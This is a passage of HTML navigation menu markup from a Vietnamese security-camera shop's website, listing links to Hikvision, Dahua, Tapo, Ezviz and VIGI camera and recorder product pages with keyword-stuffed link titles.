href='DS-2CD2443G2-IW-W.htm' title='Camera Trong Nhà DS-2CD2443G2-IW (W) camera ip trong nhà DS-2CD2443G2-IW, camera hikvision DS-2CD2443G2-IW, camera wifi DS-2CD2443G2-IW, camera đàm thoại DS-2CD2443G2-IW, camera chống báo giả DS-2CD2443G2-IW, camera thông minh DS-2CD2443G2-IW, camera quan sát DS-2CD2443G2-IW'> <span class='iconstar3'>✰</span> Camera Trong Nhà DS-2CD2443G2-IW (W)</a> </li><li> <a href='DS-2CV2121G2-IDW-Camera-IP-wifi-Hikvision.htm' title='DS-2CV2121G2-IDW sắc nét Hikvision Camera DS-2CV2121G2-IDW IP Wifi,Bán Giá DS-2CV2121G2-IDW,DS-2CV2121G2-IDW Giá Khuyến Mãi,bán ,Giá kỹ thuật  Camera ,Địa Chỉ Bán DS-2CV2121G2-IDW Wifi ,DS-2CV2121G2-IDW Chất lượng nhất,Giá Bán DS-2CV2121G2-IDW,DS-2CV2121G2-IDW tốt nhất,DS-2CV2121G2-IDW bán rẻ'> <span class='iconstar3'>✰</span> DS-2CV2121G2-IDW sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW--E-.htm' title='➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision CAMERA IP WIFI DS-2CV2121G2-IDW ( E ),Giá giá sỉ DS-2CV2121G2-IDW(E),Giá kỹ thuật DS-2CV2121G2-IDW(E), Bán Lỗ,DS-2CV2121G2-IDW(E) tốt nhất,Giá Bán DS-2CV2121G2-IDW(E),Địa Chỉ Bán DS-2CV2121G2-IDW(E),thông số DS-2CV2121G2-IDW(E), Giá rẻ nhất,DS-2CV2121G2-IDW(E) Giá Khuyến Mãi,DS-2CV2121G2-IDW(E) Đang giảm giá,công nghê DS-2CV2121G2-IDW(E),DS-2CV2121G2-IDW(E) Tốt nhất,DS-2CV2121G2-IDW(E) Chất Lượng,bán DS-2CV2121G2-IDW(E)'> <span class='iconstar3'>✰</span> ➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW-E.htm' title='Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều camera wifi ngoài trời DS-2CV2121G2-IDW, camera hikvision 2MP DS-2CV2121G2-IDW, camera ip wifi hikvision DS-2CV2121G2-IDW, camera chống nước DS-2CV2121G2-IDW, camera không dây hikvision DS-2CV2121G2-IDW, camera an ninh hikvision DS-2CV2121G2-IDW, camera DS-2CV2121G2-IDW giá rẻ'> <span class='iconstar3'>✰</span> Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều</a> </li><li> <a href='DS-2CV2Q21FD-IW-2mp.htm' title='Camera DS-2CV2Q21FD-IW Hikvision Thu Âm Camera DS-2CV2Q21FD-IW Hikvision Thu Âm,thông số  Loại Camera an ninh DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW Tiết kiệm,chức năng DS-2CV2Q21FD-IW 2.0 megapixel ,DS-2CV2Q21FD-IW sale mạnh,Giá Bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW chiết khấu cao,DS-2CV2Q21FD-IW Bán Giá Rẻ,cửa hàng bán DS-2CV2Q21FD-IW,bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW sale mạnh'> <span class='iconstar3'>✰</span> Camera DS-2CV2Q21FD-IW Hikvision Thu Âm</a> </li></ul></li>
					<li class="mn-con" > <a href="Lap-Camera-Wifi-Trong-Nha.vn" title="Chuyên lắp đặt các loại camera giám sát wifi trong nhà giá rẻ, với các công nghệ đàm thoại 2 chiều, quay 360 độ." class="dropdown-item">Camera Wifi Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C110.htm' title='Camera IP Wifi Không Dây Tapo C110 (3MP) Camera Wifi Không Dây Tapo C110, camera quan sát Tapo C110, Tapo C110, C110, camera không dây Tapo C110, lắp đặt camera Tapo C110, camera Tapo C110 chính hãng, mua camera Tapo C110 giá rẻ, lắp camera Tapo C110, camera cố định Tapo C110,'> <span class='iconstar3'>✰</span> Camera IP Wifi Không Dây Tapo C110 (3MP)</a> </li><li> <a href='Tapo-C100.htm' title='Camera Không Dây Trong Nhà Tapo C100 Camera Wifi Không Dây Tapo C100 (2MP), camera quan sát Tapo C100, camera Tapo C100 chính hãng, lắp đặt camera Tapo C100, lắp camera Tapo C100 giá rẻ, camera không dây Tapo C100, camera cube cố định Tapo C100, Tapo C100, C100, camera Tapo C100,'> <span class='iconstar3'>✰</span> Camera Không Dây Trong Nhà Tapo C100</a> </li><li> <a href='Tapo-C120.htm' title='Camera Không Dây Tapo C120 lắp đặt camera không dây Tapo C120, camera Tapo C120 giá rẻ, Camera Wifi Không Dây Tapo C120 (4MP), Camera Wifi Không Dây Tapo C120, Tapo C120, camera không dây Tapo C120 chính hãng, mua camera Tapo C120 giá rẻ, camera cube Tapo C120,'> <span class='iconstar3'>✰</span> Camera Không Dây Tapo C120</a> </li><li> <a href='Tapo-C125.htm' title='Camera IP Wi-Fi Tapo C125 camera tapo C125 báo động thông minh, camera tapo C125 có đèn hồng ngoại, camera tapo C125 hỗ trợ Apple Homekit, camera tapo C125 đàm thoại 2 chiều, camera tapo C125 quan sát trẻ em, camera tapo C125 gắn từ tính, camera tapo C125 2K,'> <span class='iconstar3'>✰</span> Camera IP Wi-Fi Tapo C125</a> </li><li> <a href='C1C-B-2MP-Camera-Ezviz.htm' title='Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm C1C B 2MP,Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm,C1C-B 2MP Tiết kiệm,C1C-B 2MP Wifi Không Dây  giá mới nhất,C1C-B 2MP Chính hãng,Bán rẻ  Camera quan sát C1C-B 2MP,C1C-B 2MP bán rẻ,C1C-B 2MP 2.0 megapixel FULL HD 1080P Giá Thấp Nhất,Giá Bán C1C-B 2MP,Công ty bán C1C-B 2MP,thông số C1C-B 2MP,tuổi thọ C1C-B 2MP,C1C-B 2MP sale mạnh,C1C-B 2MP giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm</a> </li><li> <a href='VIGI-C685I.htm' title='Camera Góc Rộng VIGI C685I Camera VIGI C685I 4K góc rộng, Camera toàn cảnh VIGI C685I, VIGI C685I có mic ghi âm, Camera VIGI C685I nhận diện AI, Camera 360 độ VIGI C685I, Camera VIGI C685I PoE, Camera VIGI C685I hồng ngoại đêm'> <span class='iconstar3'>✰</span> Camera Góc Rộng VIGI C685I</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-Wifi-Dahua-Ngoai-Troi.htm" title="lắp đặt các loại camera wifi ngoài trời giá rẻ tại nha trang, với các thương hiệu nỗi tiếng như kbone, imou, ezviz, dahua, kbvision." class="dropdown-item">Camera Dahua Wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C310.htm' title='Tapo C310 Camera An Ninh Ngoài Trời (3MP) Tapo C310 Camera An Ninh Ngoài Trời (3MP), Camera Wifi Ngoài Trời Tapo C310 (3MP), camera ngoài trời Tapo C310, Tapo C310, C310, lắp đặt camera Tapo C310, camera Tapo C310 giá rẻ, lắp camera Tapo C310 chính hãng, camera không dây Tapo C310, camera wifi Tapo C310 giá rẻ, mua camera Tapo C310, dịch vụ lắp camera Tapo C310,'> <span class='iconstar3'>✰</span> Tapo C310 Camera An Ninh Ngoài Trời (3MP)</a> </li><li> <a href='Tapo-C320WS.htm' title='Tapo C320WS Camera IP Wifi Không Dây Camera Ngoài Trời Tapo C320WS Không Dây, camera không dây Tapo C320WS, lắp đặt camera Tapo C320WS giá rẻ, Tapo C320WS, C320WS, lắp camera không dây C320WS chính hãng, camera quan sát Tapo C320WS, camera ngoài trời Tapo C320WS, camera ip wifi Tapo C320WS,'> <span class='iconstar3'>✰</span> Tapo C320WS Camera IP Wifi Không Dây</a> </li><li> <a href='Tapo-C420S1.htm' title='Camera Không Dây Dùng Pin Tapo C420S1 (4MP) Camera Không Dây Dùng Pin Tapo C420S, camera dùng pin Tapo C420S, camera quan sát Tapo C420S, lắp đặt camera ngoài trời Tapo C420S, camera an ninh Tapo C420S, camera Tapo C420S giá rẻ, lắp đặt camera C420S chính hãng,'> <span class='iconstar3'>✰</span> Camera Không Dây Dùng Pin Tapo C420S1 (4MP)</a> </li><li> <a href='Tapo-C325WB.htm' title='Tapo C325WB Camera IP Wifi Không Dây Tapo C325WB Camera IP Wifi Không Dây, Camera IP Wifi Không Dây Tapo C325WB, lắp đặt camera không dây Tapo C325WB, camera Tapo C325WB giá rẻ, lắp đặt camera Tapo C325WB chính hãng, C325WB, Tapo C325WB, mua camera Tapo C325WB, lắp camera Tapo C325WB,'> <span class='iconstar3'>✰</span> Tapo C325WB Camera IP Wifi Không Dây</a> </li><li> <a href='VIGI-C340-W.htm' title='Camera Wi-Fi 4MP VIGI C340-W camera vigi c340-w ngoài trời 4mp, camera wifi tp-link vigi c340-w, camera giám sát vigi c340-w, camera an ninh 4mp c340-w, camera chống nước vigi c340-w, camera không dây vigi c340-w, camera wifi ngoài trời vigi c340-w'> <span class='iconstar3'>✰</span> Camera Wi-Fi 4MP VIGI C340-W</a> </li><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li></ul></li>
                  </ul>
                </li>
				   <li class="licha lidp nav-item">
						<a class="nav-link" href="thiet-bi-an-ninh.html" title="Sản phẩm công nghệ phục vụ cho công trình camera quan sát thiết bị chính hãng chất lượng cao">Sản Phẩm Công Nghệ</a>
						 <ul class="mncon">
						  <li class="mn-con">
							<a href="dau-ghi-camera.html" class="dropdown-item" title="Đầu ghi camera quan sát chín hãng giá rẻ tại An Thành Phát dịch vụ lắp đầu ghi hình chất lượng bảo hành uy tín">Đầu Camera Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='DH-VDC0605H-M70 sắc nét Dahua Card video output cho giải pháp video wall DH-VDC0605H-M70,DH VDC0605H M70,Giá Bán ,DH-VDC0605H-M70 giá kỹ thuật,Công ty bán DH-VDC0605H-M70,thông số DH-VDC0605H-M70,DH-VDC0605H-M70 sale mạnh,DH-VDC0605H-M70 bán rẻ,DH-VDC0605H-M70 Chính hãng,Bán rẻ DH-VDC0605H-M70,tuổi thọ DH-VDC0605H-M70,Giá  HD Anlog DH-VDC0605H-M70,Phân Phối Sỉ DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DH-VDC0605H-M70 sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I.htm' title='DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,Bán Giá DH-XVR1B04-I,DH-XVR1B04-I Giá Khuyến Mãi,bán ,Nhà Phân Phối  Đầu Ghi ,Điểm bán DH-XVR1B04-I Công Nghệ HD ,DH-XVR1B04-I giá mới nhất,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I bán chạy nhất,DH-XVR1B04-I bán rẻ'> <span class='iconstar3'>✰</span> DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar3'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR4116HS-I.htm' title='DH-XVR4116HS-I sắc nét Dahua Đầu ghi hình 16 kênh dahua DH-XVR4116HS-I,DH-XVR4116HS-I Giá Hấp Dẫn,DH XVR4116HS I,Thông số ,thông số DH-XVR4116HS-I,Bán Giá  Đầu Ghi Hình DH-XVR4116HS-I,Nhà Phân Phối DH-XVR4116HS-I,DH-XVR4116HS-I Chất Lượng,bán DH-XVR4116HS-I,DH-XVR4116HS-I bán chạy nhất,Giá Bán DH-XVR4116HS-I,DH-XVR4116HS-I Chất lượng nhất,DH-XVR4116HS-I Bán Sỉ,DH-XVR4116HS-I Giá Khuyến Mãi,DH-XVR4116HS-I Chất lượng nhất,Điểm bán DH-XVR4116HS-I'> <span class='iconstar3'>✰</span> DH-XVR4116HS-I sắc nét Dahua</a> </li><li> <a href='DH-XVR4116HS-I-T.htm' title='Đầu Ghi 16 DH-XVR4116HS-I/T DH-XVR4116HS-I/T, đầu ghi DH-XVR4116HS-I/T, thông số DH-XVR4116HS-I/T, cấu hình DH-XVR4116HS-I/T, thông số kỹ thuật DH-XVR4116HS-I/T, giá DH-XVR4116HS-I/T, thông số đầu ghi DH-XVR4116HS-I/T, đầu thu DH-XVR4116HS-I/T'> <span class='iconstar3'>✰</span> Đầu Ghi 16 DH-XVR4116HS-I/T</a> </li><li> <a href='DAU-GHI-DAHUA-DH-XVR5104HE-4KL-I3.htm' title='DH-XVR5104HE-4KL-I3 sắc nét Dahua DH XVR5104HE 4KL I3,Đầu Ghi Hình Dahua DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Giá rẻ,DH-XVR5104HE-4KL-I3 Công Nghệ HD  Chất lượng nhất,DH-XVR5104HE-4KL-I3 Chất Lượng,bán DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 bán rẻ,DH-XVR5104HE-4KL-I3 Giá Thấp Nhất,Giá Bán DH-XVR5104HE-4KL-I3,Nơi bán DH-XVR5104HE-4KL-I3,thông số DH-XVR5104HE-4KL-I3,tuổi thọ DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Tốt nhất,DH-XVR5104HE-4KL-I3 Giá Hãng'> <span class='iconstar3'>✰</span> DH-XVR5104HE-4KL-I3 sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='Đầu Ghi Camera Ezviz CS-X5S-R100-8W Đầu Thu Wifi Ezviz CS-X5S-R100-8W 8 Kênh Giá Rẻ,CS-X5S-R100-8W Tốt nhất,thông số CS-X5S-R100-8W,CS-X5S-R100-8W Chất lượng nhất,CS-X5S-R100-8W Giá Hãng,CS-X5S-R100-8W Tiết kiệm,CS-X5S-R100-8W mới,bán CS-X5S-R100-8W,Đầu Ghi Camera EZVIZ CS-X5S-R100-8W'> <span class='iconstar3'>✰</span> Đầu Ghi Camera Ezviz CS-X5S-R100-8W</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR2104HS-4KS2.htm' title='DHI-NVR2104HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhấtDHI-NVR2104HS-4KS2 Chính hãng,DHI NVR2104HS 4KS2,Giá Bán DHI-NVR2104HS-4KS2,Công ty bán DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhất,DHI-NVR2104HS-4KS2 Chính hãng,Giá ,Phân Phối Sỉ DHI-NVR2104HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2104HS-4KS3-dahua.htm' title='DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới,DHI-NVR2104HS-4KS3 Công Nghệ IP  Giá rẻ nhất,DHI-NVR2104HS-4KS3 Giá Khuyến Mãi,Giá kỹ thuật DHI-NVR2104HS-4KS3,Địa Chỉ Bán DHI-NVR2104HS-4KS3,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP</a> </li><li> <a href='DHI-NVR2104HS-P-S3.htm' title='DHI-NVR2104HS-P-S3 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Đang giảm giá,DHI-NVR2104HS-P-S3 nơi bán rẻ nhất,Thông số DHI-NVR2104HS-P-S3 IP POE,Bán rẻ DHI-NVR2104HS-P-S3,Giá DHI-NVR2104HS-P-S3,Giá buôn ,DHI-NVR2104HS-P-S3 Bán Sỉ,Giá Bán DHI-NVR2104HS-P-S3,Địa Chỉ Bán DHI-NVR2104HS-P-S3,thông số DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Giá rẻ nhất,DHI-NVR2104HS-P-S3 Giá hấp dẫn'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-P-S3 sắc nét Dahua</a> </li></ul>
					   </li>
					  <li class="mn-con">
							<a href="dau-ghi-hikvision.html" class="dropdown-item" title="Đầu ghi camera thương hiệu hkvision giá rẻ tại nha trang phân phối bởi công ty camera An Thành phát dịch vụ lắp camera uy tín">Đầu Camera hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision Đầu Ghi Hikvision DS-6912UDI,thông số DS-6912UDI,DS-6912UDI rẻ nhất,chức năng DS-6912UDI,DS-6912UDI giá mới nhất,Giá Bán DS-6912UDI,DS-6912UDI tốt nhất,DS-6912UDI Bán Giá Rẻ,Địa Chỉ Bán DS-6912UDI,sale DS-6912UDI,DS-6912UDI giá mới nhất'> <span class='iconstar3'>✰</span> DS-6912UDI sắc nét Hikvision</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='DS-6916UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất,DS-6916UDI Công Nghệ IP  Chất lượng nhất,DS-6916UDI Giá chiết khấu,phân phối DS-6916UDI,Nơi Lắp DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất'> <span class='iconstar3'>✰</span> DS-6916UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,DS 7104NI K1/W/M(C),Giá Bán ,DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Điểm bán DS-7104NI-K1/W/M(C),thông số DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá rẻ nhất,DS-7104NI-K1/W/M(C) bán rẻ,DS-7104NI-K1/W/M(C) Chính hãng,Bán rẻ DS-7104NI-K1/W/M(C),tuổi thọ DS-7104NI-K1/W/M(C),Giá  Wifi Không Dây DS-7104NI-K1/W/M(C),Nhà Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) bán chạy nhất'> <span class='iconstar3'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='➠  DS-7104NI-Q1/4P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,thông số DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Đang giảm giá,chức năng DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất,Giá Bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M nơi bán rẻ nhất,DS-7104NI-Q1/4P/M Bán Giá Rẻ,Địa Chỉ Bán DS-7104NI-Q1/4P/M,sale DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất'> <span class='iconstar3'>✰</span> ➠  DS-7104NI-Q1/4P/M sắc nét Hikvision</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,thông số DS-7104NI-Q1/M,DS 7104NI Q1/M,chức năng DS-7104NI-Q1/M,DS-7104NI-Q1/M Tốt nhất,DS-7104NI-Q1/M Chất Lượng,bán DS-7104NI-Q1/M,Giá giá sỉ DS-7104NI-Q1/M,phân phối DS-7104NI-Q1/M,DS-7104NI-Q1/M Bán Giá Rẻ,DS-7104NI-Q1/M Giá rẻ,DS-7104NI-Q1/M Giá Thấp Nhất,Giá Bán DS-7104NI-Q1/M,Nơi bán DS-7104NI-Q1/M'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,DS-7104NI-Q1-M Đang giảm giá,DS-7104NI-Q1-M tốt nhất,Thông số DS-7104NI-Q1-M Công Nghệ IP ,bán DS-7104NI-Q1-M,Bán Giá DS-7104NI-Q1-M 4.0 MP Độ phân giải Ultra 2k ,Giá kỹ thuật ,DS-7104NI-Q1-M Bán Sỉ,Giá Bán DS-7104NI-Q1-M,Địa Chỉ Bán DS-7104NI-Q1-M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='HIKVISION-DS-7108NI-Q1-8P.htm' title='Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới,Giá giá sỉ DS-7108NI-Q1/8P,Nhà Phân Phối DS-7108NI-Q1/8P, Bán Lỗ,DS-7108NI-Q1/8P bán chạy nhất,Giá Bán DS-7108NI-Q1/8P,Điểm bán DS-7108NI-Q1/8P,thông số DS-7108NI-Q1/8P, Giá rẻ nhất,DS-7108NI-Q1/8P Giá Khuyến Mãi,DS-7108NI-Q1/8P Đang giảm giá,công nghê DS-7108NI-Q1/8P,DS-7108NI-Q1/8P Tốt nhất,DS-7108NI-Q1/8P Chất Lượng,bán DS-7108NI-Q1/8P'> <span class='iconstar3'>✰</span> Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới</a> </li><li> <a href='Dau-Ghi-DS-7108NI-Q1-8P-M-Hikvision.htm' title='➠  DS-7108NI-Q1/8P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7108NI-Q1/8P/M,thông số DS-7108NI-Q1/8P/M,DS 7108NI Q1/8P/M,chức năng DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Giá rẻ nhất,DS-7108NI-Q1/8P/M bán uy tín,sale DS-7108NI-Q1/8P/M,giá kỹ thuật DS-7108NI-Q1/8P/M,Phân Phối Sỉ DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Bán Giá Rẻ,DS-7108NI-Q1/8P/M Giá rẻ,DS-7108NI-Q1/8P/M Giá Thấp Nhất,Giá Bán DS-7108NI-Q1/8P/M,Công ty bán DS-7108NI-Q1/8P/M'> <span class='iconstar3'>✰</span> ➠  DS-7108NI-Q1/8P/M sắc nét Hikvision</a> </li><li> <a href='DS-7108NI-Q1M.htm' title='DS-7108NI-Q1/M sắc nét Hikvision DS 7108NI Q1/M,Đầu ghi hình HIKVISION DS 7108NI Q1/M,chức năng DS-7108NI-Q1/M,Giá DS-7108NI-Q1/M IP ,Giá kỹ thuật DS-7108NI-Q1/M 4.0 megapixel ,Địa Chỉ Bán DS-7108NI-Q1/Mthông số , Thiết Bị Ghi Hình DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất,DS-7108NI-Q1/M tốt nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Khuyến Mãi,DS-7108NI-Q1/M Bán Giá Rẻ,DS-7108NI-Q1/M mới,Bán giá rẻ DS-7108NI-Q1/M'> <span class='iconstar3'>✰</span> DS-7108NI-Q1/M sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-K1-Dau-thu-8-kenh-Hikvision.htm' title='Đầu Thu DS-7208HGHI-K1 Đầu Thu DS-7208HGHI-K1,thông số DS-7208HGHI-K1,DS-7208HGHI-K1 HD Anlog  rẻ nhất,DS 7208HGHI K1,chức năng DS-7208HGHI-K1,Giá giá sỉ DS-7208HGHI-K1,DS-7208HGHI-K1 Chất Lượng,Giá buôn DS-7208HGHI-K1,Giá Bán DS-7208HGHI-K1,DS-7208HGHI-K1 nơi bán rẻ nhất,DS-7208HGHI-K1 Bán Giá Rẻ,DS-7208HGHI-K1 Tốt nhất,DS-7208HGHI-K1 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Thu DS-7208HGHI-K1</a> </li><li> <a href='Dau-Thu-DS-7208HGHI-K1S.htm' title='➠  DS-7208HGHI-K1(S) sắc nét Hikvision Đầu Ghi Camera Hikvision DS-7208HGHI-K1(S),Giá DS-7208HGHI-K1(S) Công Nghệ HD ,Nhà Phân Phối DS-7208HGHI-K1(S), Camera DS-7208HGHI-K1(S) Bán Lỗ,DS-7208HGHI-K1(S) bán chạy nhất,công nghê DS-7208HGHI-K1(S) FULL HD 1080P ,DS-7208HGHI-K1(S) Công Nghệ Mới,thông số DS-7208HGHI-K1(S),DS-7208HGHI-K1(S) sale mạnh,DS-7208HGHI-K1(S) Giá Khuyến Mãi,DS-7208HGHI-K1(S) Tiết kiệm,DS-7208HGHI-K1(S) mới,Bán giá rẻ DS-7208HGHI-K1(S)'> <span class='iconstar3'>✰</span> ➠  DS-7208HGHI-K1(S) sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-M1-Dau-Thu.htm' title='Đầu Ghi DS-7208HGHI-M1 Đầu Ghi DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhấtDS-7208HGHI-M1 Chính hãng,DS 7208HGHI M1,Giá Bán DS-7208HGHI-M1,Nơi bán DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhất,DS-7208HGHI-M1 Chính hãng,Giá ,phân phối DS-7208HGHI-M1'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7208HGHI-M1</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-dahua.html" class="dropdown-item" title="Lắp đầu ghi hình camera quan sát dahua giải pháp camera giám sát hình ảnh chất lượng ghi hình ổn định chuyên dụng cho dự án">Đầu Camera Dahua giá rẻ</a>
